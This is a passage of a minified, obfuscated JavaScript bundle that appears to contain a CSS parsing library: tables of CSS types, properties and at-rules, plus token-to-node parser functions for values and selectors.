1087),"compositing-operator":t(3355),"compound-selector":t(2248),"compound-selector-list":t(2665),"complex-selector":t(873),"complex-selector-list":t(2879),"conic-gradient()":t(2151),"contextual-alt-values":t(2329),"content-distribution":t(2985),"content-list":t(2330),"content-position":t(3183),"content-replacement":t(2849),"contrast()":t(1787),"cos()":t(1497),counter:t(2936),"counter()":t(679),"counter-name":t(3125),"counter-style":t(2354),"counter-style-name":t(3125),"counters()":t(2103),"cross-fade()":t(1543),"cubic-bezier-timing-function":t(916),"deprecated-system-color":t(2085),"discretionary-lig-values":t(1712),"display-box":t(342),"display-inside":t(2660),"display-internal":t(508),"display-legacy":t(2914),"display-listitem":t(2068),"display-outside":t(2600),"drop-shadow()":t(2077),"east-asian-variant-values":t(2169),"east-asian-width-values":t(2541),"element()":t(3230),"ellipse()":t(2875),"ending-shape":t(977),"env()":t(2372),"exp()":t(479),"explicit-track-list":t(360),"family-name":t(1666),"feature-tag-value":t(3088),"feature-type":t(1369),"feature-value-block":t(2e3),"feature-value-block-list":t(3363),"feature-value-declaration":t(1834),"feature-value-declaration-list":t(3229),"feature-value-name":t(3125),"fill-rule":t(2564),"filter-function":t(793),"filter-function-list":t(3067),"final-bg-layer":t(1330),"fixed-breadth":t(955),"fixed-repeat":t(2469),"fixed-size":t(1533),"font-stretch-absolute":t(3037),"font-variant-css21":t(3093),"font-weight-absolute":t(1355),"frequency-percentage":t(1368),"general-enclosed":t(1308),"generic-family":t(1488),"generic-name":t(2841),"geometry-box":t(1971),gradient:t(746),"grayscale()":t(2694),"grid-line":t(2972),"historical-lig-values":t(2519),"hsl()":t(3019),"hsla()":t(1954),hue:t(2421),"hue-rotate()":t(868),"hue-interpolation-method":t(1701),"hwb()":t(1972),"hypot()":t(3319),image:t(1271),"image()":t(1310),"image-set()":t(1674),"image-set-option":t(447),"image-src":t(2139),"image-tags":t(560),"inflexible-breadth":t(496),"inset()":t(1732),"invert()":t(2380),"keyframes-name":t(2500),"keyframe-block":t(512),"keyframe-block-list":t(887),"keyframe-selector":t(561),"lab()":t(338),"layer()":t(3033),"layer-name":t(935),"lch()":t(2720),"leader()":t(1785),"leader-type":t(1808),"length-percentage":t(3191),"light-dark()":t(449),"line-names":t(567),"line-name-list":t(1793),"line-style":t(488),"line-width":t(1570),"linear-color-hint":t(955),"linear-color-stop":t(2114),"linear-gradient()":t(638),"log()":t(3061),"mask-layer":t(2706),"mask-position":t(1256),"mask-reference":t(3080),"mask-source":t(1299),"masking-mode":t(573),"matrix()":t(331),"matrix3d()":t(436),"max()":t(785),"media-and":t(2823),"media-condition":t(698),"media-condition-without-or":t(1993),"media-feature":t(1343),"media-in-parens":t(489),"media-not":t(1241),"media-or":t(1278),"media-query":t(2413),"media-query-list":t(1904),"media-type":t(1136),"mf-boolean":t(1096),"mf-name":t(1136),"mf-plain":t(725),"mf-range":t(1401),"mf-value":t(2104),"min()":t(635),"minmax()":t(1968),"mod()":t(3226),"name-repeat":t(820),"named-color":t(3299),"namespace-prefix":t(1136),"ns-prefix":t(2839),"number-percentage":t(501),"numeric-figure-values":t(770),"numeric-fraction-values":t(365),"numeric-spacing-values":t(748),nth:t(2981),"opacity()":t(2692),"overflow-position":t(828),"outline-radius":t(3191),"page-body":t(3385),"page-margin-box":t(753),"page-margin-box-type":t(1846),"page-selector-list":t(1180),"page-selector":t(1726),"page-size":t(2136),"path()":t(1285),"paint()":t(817),"perspective()":t(1654),"polygon()":t(2819),"polar-color-space":t(1349),position:t(1496),"pow()":t(1443),"pseudo-class-selector":t(784),"pseudo-element-selector":t(1171),"pseudo-page":t(1149),quote:t(2176),"radial-gradient()":t(1015),ratio:t(2121),"ray()":t(2255),"ray-size":t(2273),"rectangular-color-space":t(1192),"relative-selector":t(2844),"relative-selector-list":t(2073),"relative-size":t(1461),"rem()":t(1311),"repeat-style":t(3198),"repeating-conic-gradient()":t(1215),"repeating-linear-gradient()":t(2859),"repeating-radial-gradient()":t(1207),"reversed-counter-name":t(1706),"rgb()":t(665),"rgba()":t(2028),"rotate()":t(1588),"rotate3d()":t(3113),"rotateX()":t(882),"rotateY()":t(2783),"rotateZ()":t(2990),"round()":t(2689),"rounding-strategy":t(749),"saturate()":t(721),"scale()":t(2886),"scale3d()":t(768),"scaleX()":t(2375),"scaleY()":t(812),"scaleZ()":t(754),"scroll()":t(2572),scroller:t(969),"self-position":t(3408),"shape-radius":t(3313),"sign()":t(1125),"skew()":t(1105),"skewX()":t(3329),"skewY()":t(1380),"sepia()":t(2934),shadow:t(3172),"shadow-t":t(355),shape:t(1135),"shape-box":t(912),"side-or-corner":t(2034),"sin()":t(3121),"single-animation":t(1408),"single-animation-direction":t(1929),"single-animation-fill-mode":t(3239),"single-animation-iteration-count":t(984),"single-animation-play-state":t(2164),"single-animation-timeline":t(1552),"single-transition":t(1200),"single-transition-property":t(2912),size:t(2707),"sqrt()":t(971),"step-position":t(790),"step-timing-function":t(1297),"subclass-selector":t(657),"supports-condition":t(762),"supports-in-parens":t(699),"supports-feature":t(2477),"supports-decl":t(1150),"supports-selector-fn":t(552),symbol:t(2447),"system-color":t(2747),"tan()":t(1159),target:t(1855),"target-counter()":t(2926),"target-counters()":t(3384),"target-text()":t(682),"time-percentage":t(3046),"timeline-range-name":t(2278),"easing-function":t(2345),"track-breadth":t(371),"track-list":t(3379),"track-repeat":t(871),"track-size":t(382),"transform-function":t(3165),"transform-list":t(737),"transition-behavior-value":t(3348),"translate()":t(879),"translate3d()":t(596),"translateX()":t(1975),"translateY()":t(1139),"translateZ()":t(1238),"type-or-unit":t(1184),"type-selector":t(1538),"var()":t(616),"view()":t(1572),"viewport-length":t(2523),"visual-box":t(2322),"wq-name":t(2376),"-legacy-gradient":t(386),"-legacy-linear-gradient":t(1889),"-legacy-repeating-linear-gradient":t(2490),"-legacy-linear-gradient-arguments":t(1420),"-legacy-radial-gradient":t(780),"-legacy-repeating-radial-gradient":t(1590),"-legacy-radial-gradient-arguments":t(2771),"-legacy-radial-gradient-size":t(3014),"-legacy-radial-gradient-shape":t(977),"-non-standard-font":t(1327),"-non-standard-color":t(532),"-non-standard-image-rendering":t(1406),"-non-standard-overflow":t(1455),"-non-standard-size":t(1321),"-webkit-gradient()":t(2082),"-webkit-gradient-color-stop":t(1893),"-webkit-gradient-point":t(2938),"-webkit-gradient-radius":t(3191),"-webkit-gradient-type":t(3336),"-webkit-mask-box-repeat":t(1505),"-ms-filter-function-list":t(388),"-ms-filter-function":t(566),"-ms-filter-function-progid":t(2299),"-ms-filter-function-legacy":t(374),"absolute-color-base":t(439),"absolute-color-function":t(1514),age:t(2993),"anchor-name":t(1512),"attr-name":t(906),"attr-fallback":t(3178),"bg-clip":t(2601),bottom:t(1948),"container-name":t(3125),"container-condition":t(3075),"coord-box":t(1081),"generic-voice":t(2845),gender:t(3062),"generic-script-specific":t(1818),"generic-complete":t(697),"generic-incomplete":t(2012),"-non-standard-generic-family":t(1723),left:t(1948),"color-base":t(1030),"color-function":t(1514),"device-cmyk()":t(775),"legacy-device-cmyk-syntax":t(1995),"modern-device-cmyk-syntax":t(1389),"cmyk-component":t(2753),"color-mix()":t(3255),"color-space":t(1521),"custom-color-space":t(1512),paint:t(2256),"palette-identifier":t(1512),right:t(1948),"scope-start":t(2071),"scope-end":t(2071),"forgiving-selector-list":t(2709),"forgiving-relative-selector-list":t(813),"selector-list":t(3334),"complex-real-selector-list":t(2180),"simple-selector-list":t(909),"relative-real-selector-list":t(500),"complex-selector-unit":t(1071),"complex-real-selector":t(1202),"relative-real-selector":t(1495),"pseudo-compound-selector":t(735),"simple-selector":t(3383),"legacy-pseudo-element-selector":t(547),"single-animation-composition":t(2690),"svg-length":t(667),"svg-writing-mode":t(2906),top:t(1948),x:t(451),y:t(451),declaration:t(2911),"declaration-list":t(3221),url:t(3129),"url-modifier":t(2980),"number-zero-one":t(2326),"number-one-or-greater":t(2194),"color()":t(2292),"colorspace-params":t(1384),"predefined-rgb-params":t(925),"predefined-rgb":t(2412),"xyz-params":t(1354),"xyz-space":t(2550),"oklab()":t(530),"oklch()":t(1817),"offset-path":t(1339),"rect()":t(2578),"xywh()":t(1863),"query-in-parens":t(1410),"size-feature":t(2191),"style-feature":t(2636),"style-query":t(715),"style-condition":t(2555),"style-in-parens":t(349),"-non-standard-display":t(1119),"inset-area":t(1864),"position-area":t(2468),"anchor()":t(677),"anchor-side":t(1326),"anchor-size()":t(2782),"anchor-size":t(983),"anchor-element":t(1512),"try-size":t(2127),"try-tactic":t(363),"font-variant-css2":t(1094),"font-width-css3":t(2352),"system-family-name":t(2023)},properties:{"--*":t(2402),"-ms-accelerator":t(680),"-ms-block-progression":t(1457),"-ms-content-zoom-chaining":t(361),"-ms-content-zooming":t(2258),"-ms-content-zoom-limit":t(2805),"-ms-content-zoom-limit-max":t(2316),"-ms-content-zoom-limit-min":t(2316),"-ms-content-zoom-snap":t(2158),"-ms-content-zoom-snap-points":t(2361),"-ms-content-zoom-snap-type":t(419),"-ms-filter":t(416),"-ms-flow-from":t(2872),"-ms-flow-into":t(2872),"-ms-grid-columns":t(2552),"-ms-grid-rows":t(2552),"-ms-high-contrast-adjust":t(2975),"-ms-hyphenate-limit-chars":t(1526),"-ms-hyphenate-limit-lines":t(333),"-ms-hyphenate-limit-zone":t(1454),"-ms-ime-align":t(3137),"-ms-overflow-style":t(1550),"-ms-scrollbar-3dlight-color":t(3381),"-ms-scrollbar-arrow-color":t(3381),"-ms-scrollbar-base-color":t(3381),"-ms-scrollbar-darkshadow-color":t(3381),"-ms-scrollbar-face-color":t(3381),"-ms-scrollbar-highlight-color":t(3381),"-ms-scrollbar-shadow-color":t(3381),"-ms-scrollbar-track-color":t(3381),"-ms-scroll-chaining":t(3060),"-ms-scroll-limit":t(2007),"-ms-scroll-limit-x-max":t(1315),"-ms-scroll-limit-x-min":t(2655),"-ms-scroll-limit-y-max":t(1315),"-ms-scroll-limit-y-min":t(2655),"-ms-scroll-rails":t(2565),"-ms-scroll-snap-points-x":t(3023),"-ms-scroll-snap-points-y":t(3023),"-ms-scroll-snap-type":t(419),"-ms-scroll-snap-x":t(1566),"-ms-scroll-snap-y":t(1982),"-ms-scroll-translation":t(888),"-ms-text-autospace":t(2492),"-ms-touch-select":t(1592),"-ms-user-select":t(1558),"-ms-wrap-flow":t(513),"-ms-wrap-margin":t(2655),"-ms-wrap-through":t(1445),"-moz-appearance":t(1206),"-moz-binding":t(2571),"-moz-border-bottom-colors":t(1515),"-moz-border-left-colors":t(1515),"-moz-border-right-colors":t(1515),"-moz-border-top-colors":t(1515),"-moz-context-properties":t(622),"-moz-float-edge":t(823),"-moz-force-broken-image-icon":t(2808),"-moz-image-region":t(1782),"-moz-orient":t(1016),"-moz-outline-radius":t(2959),"-moz-outline-radius-bottomleft":t(714),"-moz-outline-radius-bottomright":t(714),"-moz-outline-radius-topleft":t(714),"-moz-outline-radius-topright":t(714),"-moz-stack-sizing":t(1188),"-moz-text-blink":t(2751),"-moz-user-focus":t(2019),"-moz-user-input":t(2168),"-moz-user-modify":t(1612),"-moz-window-dragging":t(452),"-moz-window-shadow":t(631),"-webkit-appearance":t(2167),"-webkit-border-before":t(1940),"-webkit-border-before-color":t(3381),"-webkit-border-before-style":t(1756),"-webkit-border-before-width":t(1056),"-webkit-box-reflect":t(2973),"-webkit-line-clamp":t(2154),"-webkit-mask":t(3350),"-webkit-mask-attachment":t(2798),"-webkit-mask-clip":t(3087),"-webkit-mask-composite":t(3241),"-webkit-mask-image":t(1157),"-webkit-mask-origin":t(2356),"-webkit-mask-position":t(2831),"-webkit-mask-position-x":t(481),"-webkit-mask-position-y":t(1197),"-webkit-mask-repeat":t(1212),"-webkit-mask-repeat-x":t(2792),"-webkit-mask-repeat-y":t(2792),"-webkit-mask-size":t(378),"-webkit-overflow-scrolling":t(3328),"-webkit-tap-highlight-color":t(3381),"-webkit-text-fill-color":t(3381),"-webkit-text-stroke":t(863),"-webkit-text-stroke-color":t(3381),"-webkit-text-stroke-width":t(2655),"-webkit-touch-callout":t(3018),"-webkit-user-modify":t(3007),"accent-color":t(367),"align-content":t(3074),"align-items":t(2239),"align-self":t(652),"align-tracks":t(1635),all:t(2577),"anchor-name":t(795),"anchor-scope":t(2910),animation:t(898),"animation-composition":t(441),"animation-delay":t(2950),"animation-direction":t(2968),"animation-duration":t(2950),"animation-fill-mode":t(3382),"animation-iteration-count":t(2632),"animation-name":t(1958),"animation-play-state":t(2582),"animation-range":t(2799),"animation-range-end":t(432),"animation-range-start":t(432),"animation-timing-function":t(460),"animation-timeline":t(799),appearance:t(3263),"aspect-ratio":t(757),azimuth:t(1459),"backdrop-filter":t(2110),"backface-visibility":t(2998),background:t(2443),"background-attachment":t(2798),"background-blend-mode":t(1294),"background-clip":t(2481),"background-color":t(3381),"background-image":t(2271),"background-origin":t(2040),"background-position":t(1341),"background-position-x":t(2625),"background-position-y":t(2463),"background-repeat":t(1212),"background-size":t(378),"block-size":t(1473),border:t(2147),"border-block":t(3206),"border-block-color":t(1365),"border-block-style":t(2408),"border-block-width":t(2166),"border-block-end":t(3206),"border-block-end-color":t(2603),"border-block-end-style":t(2408),"border-block-end-width":t(2166),"border-block-start":t(3206),"border-block-start-color":t(2603),"border-block-start-style":t(2408),"border-block-start-width":t(2166),"border-bottom":t(2147),"border-bottom-color":t(2603),"border-bottom-left-radius":t(1393),"border-bottom-right-radius":t(1393),"border-bottom-style":t(2289),"border-bottom-width":t(2693),"border-collapse":t(1124),"border-color":t(1841),"border-end-end-radius":t(1393),"border-end-start-radius":t(1393),"border-image":t(1920),"border-image-outset":t(3332),"border-image-repeat":t(2723),"border-image-slice":t(3288),"border-image-source":t(1379),"border-image-width":t(729),"border-inline":t(3206),"border-inline-end":t(3206),"border-inline-color":t(1365),"border-inline-style":t(2408),"border-inline-width":t(2166),"border-inline-end-color":t(2603),"border-inline-end-style":t(2408),"border-inline-end-width":t(2166),"border-inline-start":t(3206),"border-inline-start-color":t(2603),"border-inline-start-style":t(2408),"border-inline-start-width":t(2166),"border-left":t(2147),"border-left-color":t(3381),"border-left-style":t(2289),"border-left-width":t(2693),"border-radius":t(2251),"border-right":t(2147),"border-right-color":t(3381),"border-right-style":t(2289),"border-right-width":t(2693),"border-spacing":t(1597),"border-start-end-radius":t(1393),"border-start-start-radius":t(1393),"border-style":t(1333),"border-top":t(2147),"border-top-color":t(3381),"border-top-left-radius":t(1393),"border-top-right-radius":t(1393),"border-top-style":t(2289),"border-top-width":t(2693),"border-width":t(1491),bottom:t(3166),"box-align":t(2730),"box-decoration-break":t(1088),"box-direction":t(2115),"box-flex":t(451),"box-flex-group":t(1970),"box-lines":t(2743),"box-ordinal-group":t(1970),"box-orient":t(2365),"box-pack":t(2448),"box-shadow":t(2501),"box-sizing":t(1955),"break-after":t(897),"break-before":t(897),"break-inside":t(545),"caption-side":t(1263),caret:t(1084),"caret-color":t(367),"caret-shape":t(2587),clear:t(1711),clip:t(1782),"clip-path":t(1628),"clip-rule":t(2564),color:t(3381),"color-interpolation-filters":t(769),"color-scheme":t(3167),"column-count":t(1603),"column-fill":t(3017),"column-gap":t(3105),"column-rule":t(2302),"column-rule-color":t(3381),"column-rule-style":t(1756),"column-rule-width":t(1056),"column-span":t(2368),"column-width":t(1948),columns:t(3124),contain:t(3177),"contain-intrinsic-size":t(1755),"contain-intrinsic-block-size":t(1502),"contain-intrinsic-height":t(1502),"contain-intrinsic-inline-size":t(1502),"contain-intrinsic-width":t(1502),container:t(2341),"container-name":t(2424),"container-type":t(3232),content:t(2360),"content-visibility":t(719),"counter-increment":t(3055),"counter-reset":t(991),"counter-set":t(3055),cursor:t(1579),d:t(3244),cx:t(3191),cy:t(3191),direction:t(560),display:t(3391),"dominant-baseline":t(497),"empty-cells":t(1672),"field-sizing":t(509),fill:t(1762),"fill-opacity":t(2378),"fill-rule":t(2564),filter:t(2142),flex:t(2038),"flex-basis":t(1474),"flex-direction":t(2558),"flex-flow":t(939),"flex-grow":t(451),"flex-shrink":t(451),"flex-wrap":t(1862),float:t(1182),font:t(1377),"font-family":t(2416),"font-feature-settings":t(990),"font-kerning":t(2852),"font-language-override":t(1620),"font-optical-sizing":t(2975),"font-palette":t(2220),"font-variation-settings":t(645),"font-size":t(442),"font-size-adjust":t(1936),"font-smooth":t(2544),"font-stretch":t(1168),"font-style":t(1850),"font-synthesis":t(3152),"font-synthesis-position":t(2975),"font-synthesis-small-caps":t(2975),"font-synthesis-style":t(2975),"font-synthesis-weight":t(2975),"font-variant":t(1854),"font-variant-alternates":t(3199),"font-variant-caps":t(1416),"font-variant-east-asian":t(327),"font-variant-emoji":t(2549),"font-variant-ligatures":t(2851),"font-variant-numeric":t(810),"font-variant-position":t(3038),"font-weight":t(724),"forced-color-adjust":t(1486),gap:t(1509),grid:t(1564),"grid-area":t(3158),"grid-auto-columns":t(2725),"grid-auto-flow":t(525),"grid-auto-rows":t(2725),"grid-column":t(3273),"grid-column-end":t(588),"grid-column-gap":t(955),"grid-column-start":t(588),"grid-gap":t(1513),"grid-row":t(3273),"grid-row-end":t(588),"grid-row-gap":t(955),"grid-row-start":t(588),"grid-template":t(1287),"grid-template-areas":t(2984),"grid-template-columns":t(590),"grid-template-rows":t(590),"hanging-punctuation":t(1394),height:t(1005),"hyphenate-character":t(1501),"hyphenate-limit-chars":t(2588),hyphens:t(1667),"image-orientation":t(759),"image-rendering":t(491),"image-resolution":t(1998),"ime-mode":t(1001),"initial-letter":t(1979),"initial-letter-align":t(3016),"inline-size":t(1473),"input-security":t(2975),inset:t(1448),"inset-block":t(2732),"inset-block-end":t(379),"inset-block-start":t(379),"inset-inline":t(2732),"inset-inline-end":t(379),"inset-inline-start":t(379),"interpolate-size":t(446),isolation:t(1460),"justify-content":t(1469),"justify-items":t(1042),"justify-self":t(2039),"justify-tracks":t(399),left:t(3166),"letter-spacing":t(3105),"line-break":t(2566),"line-clamp":t(2154),"line-height":t(2393),"line-height-step":t(2655),"list-style":t(2371),"list-style-image":t(411),"list-style-position":t(2557),"list-style-type":t(2644),margin:t(2757),"margin-block":t(1392),"margin-block-end":t(1319),"margin-block-start":t(1319),"margin-bottom":t(3166),"margin-inline":t(1392),"margin-inline-end":t(1319),"margin-inline-start":t(1319),"margin-left":t(3166),"margin-right":t(3166),"margin-top":t(3166),"margin-trim":t(2060),marker:t(2049),"marker-end":t(2049),"marker-mid":t(2049),"marker-start":t(2049),mask:t(2574),"mask-border":t(2759),"mask-border-mode":t(1234),"mask-border-outset":t(3332),"mask-border-repeat":t(2723),"mask-border-slice":t(422),"mask-border-source":t(1379),"mask-border-width":t(729),"mask-clip":t(2474),"mask-composite":t(2036),"mask-image":t(1157),"mask-mode":t(1890),"mask-origin":t(3215),"mask-position":t(2831),"mask-repeat":t(1212),"mask-size":t(378),"mask-type":t(1234),"masonry-auto-flow":t(858),"math-depth":t(3083),"math-shift":t(2779),"math-style":t(2779),"max-block-size":t(1843),"max-height":t(884),"max-inline-size":t(1843),"max-lines":t(2154),"max-width":t(884),"min-block-size":t(2866),"min-height":t(1005),"min-inline-size":t(2866),"min-width":t(1005),"mix-blend-mode":t(2653),"object-fit":t(3292),"object-position":t(1858),offset:t(3065),"offset-anchor":t(1663),"offset-distance":t(955),"offset-path":t(2611),"offset-position":t(2333),"offset-rotate":t(2225),opacity:t(1800),order:t(1970),orphans:t(1970),outline:t(2504),"outline-color":t(367),"outline-offset":t(2655),"outline-style":t(2454),"outline-width":t(2693),overflow:t(490),"overflow-anchor":t(2975),"overflow-block":t(1637),"overflow-clip-box":t(3021),"overflow-clip-margin":t(2199),"overflow-inline":t(1637),"overflow-wrap":t(3101),"overflow-x":t(1637),"overflow-y":t(1637),overlay:t(3173),"overscroll-behavior":t(1008),"overscroll-behavior-block":t(1344),"overscroll-behavior-inline":t(1344),"overscroll-behavior-x":t(1344),"overscroll-behavior-y":t(1344),padding:t(2130),"padding-block":t(994),"padding-block-end":t(968),"padding-block-start":t(968),"padding-bottom":t(3191),"padding-inline":t(994),"padding-inline-end":t(968),"padding-inline-start":t(968),"padding-left":t(3191),"padding-right":t(3191),"padding-top":t(3191),page:t(885),"page-break-after":t(2507),"page-break-before":t(2507),"page-break-inside":t(2991),"paint-order":t(1539),perspective:t(2663),"perspective-origin":t(1858),"place-content":t(1160),"place-items":t(1317),"place-self":t(1176),"pointer-events":t(595),position:t(465),"position-anchor":t(554),"position-area":t(3265),"position-try":t(3003),"position-try-fallbacks":t(2524),"position-try-order":t(2700),"position-visibility":t(538),"print-color-adjust":t(2853),quotes:t(2497),r:t(3191),resize:t(970),right:t(3166),rotate:t(626),"row-gap":t(3105),"ruby-align":t(1945),"ruby-merge":t(1807),"ruby-position":t(2101),rx:t(3191),ry:t(3191),scale:t(1942),"scrollbar-color":t(654),"scrollbar-gutter":t(618),"scrollbar-width":t(3308),"scroll-behavior":t(796),"scroll-margin":t(1735),"scroll-margin-block":t(1878),"scroll-margin-block-start":t(2655),"scroll-margin-block-end":t(2655),"scroll-margin-bottom":t(2655),"scroll-margin-inline":t(1878),"scroll-margin-inline-start":t(2655),"scroll-margin-inline-end":t(2655),"scroll-margin-left":t(2655),"scroll-margin-right":t(2655),"scroll-margin-top":t(2655),"scroll-padding":t(2188),"scroll-padding-block":t(904),"scroll-padding-block-start":t(2523),"scroll-padding-block-end":t(2523),"scroll-padding-bottom":t(2523),"scroll-padding-inline":t(904),"scroll-padding-inline-start":t(2523),"scroll-padding-inline-end":t(2523),"scroll-padding-left":t(2523),"scroll-padding-right":t(2523),"scroll-padding-top":t(2523),"scroll-snap-align":t(2260),"scroll-snap-coordinate":t(1599),"scroll-snap-destination":t(1858),"scroll-snap-points-x":t(1990),"scroll-snap-points-y":t(1990),"scroll-snap-stop":t(3029),"scroll-snap-type":t(3135),"scroll-snap-type-x":t(1270),"scroll-snap-type-y":t(1270),"scroll-timeline":t(2719),"scroll-timeline-axis":t(2206),"scroll-timeline-name":t(2430),"shape-image-threshold":t(1800),"shape-margin":t(955),"shape-outside":t(1118),"shape-rendering":t(763),stroke:t(1762),"stroke-dasharray":t(2567),"stroke-dashoffset":t(2899),"stroke-linecap":t(529),"stroke-linejoin":t(2942),"stroke-miterlimit":t(1414),"stroke-opacity":t(2159),"stroke-width":t(2899),"tab-size":t(3035),"table-layout":t(601),"text-align":t(840),"text-align-last":t(2791),"text-anchor":t(1704),"text-combine-upright":t(3311),"text-decoration":t(2752),"text-decoration-color":t(3381),"text-decoration-line":t(2885),"text-decoration-skip":t(2915),"text-decoration-skip-ink":t(409),"text-decoration-style":t(2075),"text-decoration-thickness":t(2005),"text-emphasis":t(1752),"text-emphasis-color":t(3381),"text-emphasis-position":t(2542),"text-emphasis-style":t(1636),"text-indent":t(2061),"text-justify":t(1895),"text-orientation":t(3076),"text-overflow":t(1262),"text-rendering":t(1528),"text-shadow":t(1822),"text-size-adjust":t(3240),"text-spacing-trim":t(2054),"text-transform":t(708),"text-underline-offset":t(2948),"text-underline-position":t(1490),"text-wrap":t(1938),"text-wrap-mode":t(3372),"text-wrap-style":t(2814),"timeline-scope":t(795),top:t(3166),"touch-action":t(859),transform:t(2803),"transform-box":t(1292),"transform-origin":t(1227),"transform-style":t(1010),transition:t(2244),"transition-behavior":t(1140),"transition-delay":t(2950),"transition-duration":t(2950),"transition-property":t(1594),"transition-timing-function":t(460),translate:t(646),"unicode-bidi":t(503),"user-select":t(1165),"vector-effect":t(3337),"vertical-align":t(1775),"view-timeline":t(2076),"view-timeline-axis":t(2206),"view-timeline-inset":t(2338),"view-timeline-name":t(795),"view-transition-name":t(3387),visibility:t(562),"white-space":t(3040),"white-space-collapse":t(2677),widows:t(1970),width:t(1005),"will-change":t(2048),"word-break":t(2715),"word-spacing":t(1662),"word-wrap":t(1931),"writing-mode":t(1289),x:t(3191),y:t(3191),"z-index":t(1027),zoom:t(2974),"-moz-background-clip":t(1624),"-moz-border-radius-bottomleft":t(1348),"-moz-border-radius-bottomright":t(2699),"-moz-border-radius-topleft":t(647),"-moz-border-radius-topright":t(2699),"-moz-control-character-visibility":t(2998),"-moz-osx-font-smoothing":t(1708),"-moz-user-select":t(593),"-ms-flex-align":t(390),"-ms-flex-item-align":t(2612),"-ms-flex-line-pack":t(2675),"-ms-flex-negative":t(1268),"-ms-flex-pack":t(1074),"-ms-flex-order":t(1970),"-ms-flex-positive":t(426),"-ms-flex-preferred-size":t(1093),"-ms-interpolation-mode":t(1091),"-ms-grid-column-align":t(1557),"-ms-grid-row-align":t(1557),"-ms-hyphenate-limit-last":t(1840),"-webkit-background-clip":t(3087),"-webkit-column-break-after":t(1275),"-webkit-column-break-before":t(1275),"-webkit-column-break-inside":t(1275),"-webkit-font-smoothing":t(2537),"-webkit-mask-box-image":t(1530),"-webkit-print-color-adjust":t(2853),"-webkit-text-security":t(3281),"-webkit-user-drag":t(1226),"-webkit-user-select":t(556),"alignment-baseline":t(1583),"baseline-shift":t(2129),behavior:t(1083),cue:t(2929),"cue-after":t(1211),"cue-before":t(1211),"glyph-orientation-horizontal":t(811),"glyph-orientation-vertical":t(811),kerning:t(1155),pause:t(1941),"pause-after":t(1905),"pause-before":t(1905),rest:t(2939),"rest-after":t(1905),"rest-before":t(1905),src:t(2014),speak:t(2351),"speak-as":t(613),"unicode-range":t(1466),"voice-balance":t(1609),"voice-duration":t(3353),"voice-family":t(2013),"voice-pitch":t(1224),"voice-range":t(1224),"voice-rate":t(1245),"voice-stress":t(3342),"voice-volume":t(3151),"white-space-trim":t(854)},atrules:{charset:{prelude:t(416),descriptors:null},"counter-style":{prelude:t(2070),descriptors:{"additive-symbols":t(1031),fallback:t(2070),negative:t(1720),pad:t(2065),prefix:t(2249),range:t(651),"speak-as":t(2786),suffix:t(2249),symbols:t(1335),system:t(1696)}},document:{prelude:t(1772),descriptors:null},"font-palette-values":{prelude:t(1512),descriptors:{"base-palette":t(976),"font-family":t(1260),"override-colors":t(1334)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2834),"descent-override":t(2834),"font-display":t(2630),"font-family":t(1761),"font-feature-settings":t(990),"font-variation-settings":t(645),"font-stretch":t(578),"font-style":t(2829),"font-weight":t(1480),"line-gap-override":t(2834),"size-adjust":t(2316),src:t(2014),"unicode-range":t(1466)}},"font-feature-values":{prelude:t(1260),descriptors:null},import:{prelude:t(1436),descriptors:null},keyframes:{prelude:t(3153),descriptors:null},layer:{prelude:t(2745),descriptors:null},media:{prelude:t(3377),descriptors:null},namespace:{prelude:t(1593),descriptors:null},page:{prelude:t(3369),descriptors:{bleed:t(1315),marks:t(1222),"page-orientation":t(1397),size:t(3185)}},"position-try":{prelude:t(1512),descriptors:{top:t(379),left:t(1798),bottom:t(2785),right:t(815),"inset-block-start":t(2359),"inset-block-end":t(579),"inset-inline-start":t(1881),"inset-inline-end":t(2465),"inset-block":t(2107),"inset-inline":t(2262),inset:t(2155),"margin-top":t(2695),"margin-left":t(1319),"margin-bottom":t(1024),"margin-right":t(2921),"margin-block-start":t(1746),"margin-block-end":t(3247),"margin-inline-start":t(3295),"margin-inline-end":t(1541),margin:t(2100),"margin-block":t(2941),"margin-inline":t(1267),width:t(1473),height:t(964),"min-width":t(2866),"min-height":t(2281),"max-width":t(1843),"max-height":t(1917),"block-size":t(1642),"inline-size":t(1542),"min-block-size":t(1221),"min-inline-size":t(2674),"max-block-size":t(519),"max-inline-size":t(2381),"align-self":t(655),"justify-self":t(2170)}},property:{prelude:t(2589),descriptors:{syntax:t(416),inherits:t(1994),"initial-value":t(2190)}},scope:{prelude:t(2384),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3096),descriptors:null},container:{prelude:t(1780),descriptors:null},nest:{prelude:t(3334),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1435)]){case Lt:return this[n(2062)]();case Ht:return this[n(1943)]();case Xt:return this[n(845)](this[n(2830)],e[n(2334)]);case qt:return this[n(2597)](this[n(2830)],e[n(2334)]);case Ct:return this[n(2163)]();case Ut:return this[n(2374)]();case Ot:return this[n(1195)]();case jt:return this[n(1482)]();case Tt:return this[n(892)](this[n(1608)],this[n(366)],n(1634))?this[n(464)]():this[n(1250)](this[n(2830)],e[n(2334)]);case Bt:return this[n(464)]();case Et:return this[n(369)](this[n(1608)],117)&&this[n(369)](this[n(1608)]+1,43)?this[n(571)]():this[n(927)]();case It:{const t=this[n(351)](this[n(1608)]);if(47===t||42===t||43===t||45===t)return this[n(1943)]();35===t&&this[n(980)](n(1146),this[n(1608)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2350)]&&r(2201)!==n[r(2350)][r(1494)]&&null!==e&&r(2201)!==e[r(1494)]&&n[r(3071)]({type:r(2201),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1435)]){case qt:return this[e(1051)]();case Lt:return this[e(536)]();case Rt:return this[e(2081)](1)===Rt?this[e(2456)]():this[e(2554)]();case Et:return this[e(801)]();case jt:case Ot:return this[e(1195)]();case Ut:46===this[e(351)](this[e(1608)])&&this[e(980)](e(2832),this[e(1608)]+1);break;case It:switch(this[e(351)](this[e(1608)])){case 43:case 62:case 126:case 47:return this[e(2201)]();case 46:return this[e(1121)]();case 42:case 124:return this[e(801)]();case 35:return this[e(536)]();case 38:return this[e(3115)]()}}}};function Tl(e){const n=t;return null!==e&&n(1943)===e[n(1494)]&&("-"===e[n(1422)][e[n(1422)][n(1659)]-1]||"+"===e[n(1422)][e[n(1422)][n(1659)]-1])}const Nl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1422)]=" "+e[r(1422)]),Tl(n[r(2350)])&&(n[r(2350)][r(1422)]+=" ")},expression:function(){const e=t;return 